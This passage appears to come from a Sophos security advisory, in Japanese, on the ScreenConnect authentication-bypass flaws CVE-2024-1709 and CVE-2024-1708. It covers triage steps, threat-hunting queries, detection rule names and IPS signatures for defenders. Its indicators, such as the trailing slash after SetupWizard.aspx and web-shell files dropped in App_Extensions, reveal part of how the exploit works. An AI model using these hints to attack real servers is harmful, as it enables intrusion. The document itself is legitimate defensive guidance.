これらの脆弱性は簡単に悪用できるため、組織は自社の脆弱性を評価し、リスクを軽減するために断固とした措置を講じる必要があります。以下に、自社環境を調査する際に役立つ大まかなガイドを記します。

- インストールされている ScreenConnect の特定: 最初のステップでは、組織のネットワーク内にあるすべての ScreenConnect インスタンスを特定します。これらのインスタンスの一部は、外部のサービスプロバイダーによって管理されている可能性があるため、包括的に調査することが重要です。最終的にパッチを適用する必要があるのはサーバーコンポーネントですが、クライアントのインストール範囲を把握することは、パッチの適用範囲を確認するのに役立ちます。

- 隔離と削除: 特定されたデバイスから ScreenConnect クライアントソフトウェアを一時的に隔離またはアンインストールします。この手順は、サーバーが必要なセキュリティパッチで更新されていることを確認できるまで、または包括的な分析が実施されるまでは非常に重要です。自社で ScreenConnect Server を管理していない場合は、アンインストールがリスク軽減の最短ルートとなる場合があります。

- 詳細な分析の実行: ScreenConnect クライアントソフトウェアを搭載したデバイスで、詳細な調査を実行します。以下の点に注目してください。

- 新規ローカルユーザーの作成: 不正な新規ユーザーアカウントが作成されていないか確認します。

- 疑わしいクライアントソフトウェアのアクティビティ: ScreenConnect クライアントによって実行される異常なコマンドを監視します。

- システムおよびドメインの偵察活動: システムのスキャンや偵察を示すコマンドを探します。

- セキュリティ対策の無効化: アンチウイルスソフトやローカルのファイアウォールポリシーなど、セキュリティ対策を無効化しようとするアクションを探します。

- 必要に応じてインシデント対応を開始: 分析によって不審な行動が発見された場合は、速やかにインシデント対応計画を発動させます。この手順は、潜在的なインシデントの範囲を理解し、修復戦略を実施するために非常に重要です。

Sophos X-Ops のインシデント対応チームは、お客様の環境で脅威を探索するために使用する一連の XDR クエリを構築しました。これらのクエリには以下の手順が含まれています。

- ScreenConnect Server のバージョンの確認 – ScreenConnect Server を実行しているマシンに認証回避の脆弱性 (CVE-2024-1709 および CVE-2024-1708) があるかどうかを確認します。

- ScreenConnect Server.sql (データレイク) のバージョンの確認 – ScreenConnect Server を実行しているマシンに認証回避の脆弱性 (CVE-2024-1709 および CVE-2024-1708) があるかどうかを確認します。

- ScreenConnect Relay IP – マシン上で実行されている ScreenConnect アプリケーションが接続されている IP アドレスを特定します。これらの IP アドレスは、Shodan.io や Censys.io などの外部ツールで利用でき、これらのエンドポイントに対応する ScreenConnect サーバーが CVE-2024-1709 および CVE-2024-1708 に対して脆弱であるかどうかを評価できます。

- IIS ログ内の SetupWizard.aspx – IIS ログで SetupWizard.aspx の後にスラッシュが残っていないかどうか確認します。スラッシュが確認された場合、Screenconnect の認証回避の脆弱性が悪用されている可能性を示す指標となります。

- user.xml ファイルから新規ユーザーが作成されていないかを確認 – ScreenConnect Server 内で悪用の兆候がないかどうか、ScreenConnect\App_Data フォルダにある User.xml ファイルを確認します。このファイルの内容は、攻撃者がエクスプロイトを実行し、新しいユーザーを作成すると更新されます。

- 一時的なユーザーファイル作成の証拠 – ある期間においてディスク上にユーザーが作成されたことを示す XML ファイルを確認します。このファイルは、CVE-2024-1709 が悪用された可能性の指標となります。

- App_Extensions フォルダ内の .ASPX ファイルおよび .ASHX ファイルの確認 – \ScreenConnect\App_Extensions フォルダ内に書き込まれた .ASPX ファイルおよび .ASHX ファイルを確認することで CVE-2024-1708 を悪用する可能性のある、ScreenConnect Server をホストするマシンを検出します。

- ScreenConnect から生成されるシェルの識別 – ScreenConnect プロセスから生成されるシェルを識別します。

検出と保護

以下の検出ルールは、ScreenConnect の悪用を特定するために以前実装されたものですが、現在も悪用後の活動を特定するのに有効です。

- WIN-EXE-PRC-SCREENCONNECT-COMMAND-EXECUTION-1

- WIN-EXE-PRC-SCREENCONNECT-REMOTE-FILE-EXECUTION-1

- WIN-EXE-PRC-SCREENCONNECT-RUNFILE-EXECUTION-1

InterceptX は、エクスプロイト後の活動をブロックするための複数の保護機能を備えています。また、CVE-2024-1709 (CWE-288: 代替パスまたは代替チャネルを使用した認証回避) を標的とした、一般に公開されているエクスプロイトスクリプトの検出機能をリリースしました。

- ATK/SCBypass-A

SFOS と EPIPS の保護:

| SID | 名称 |

| 2309339 | Connectwise Screenconnect 認証回避の脆弱性 |

| 2309343 | Connectwise Screenconnect 認証回避の脆弱性 |

| 2309344 | Connectwise Screenconnect 認証回避の脆弱性 |

謝辞

MDR の Anthony Bradshaw、Paul Jaramillo、Jordon Olness、Benjamin Sollman、Dakota Mercer-Szady

SophosLabs の Anand Ajjan、Fraser Howard、Rajesh Nataraj、Gabor Szappanos、Ronny Tijink

Incident Response の Peter Mackenzie、Elida Leite、Lee Kirkpatrick

これらの攻撃に関連する IoC (セキュリティ侵害の痕跡) は、SophosLabs Github で公開されています。

コメントを残す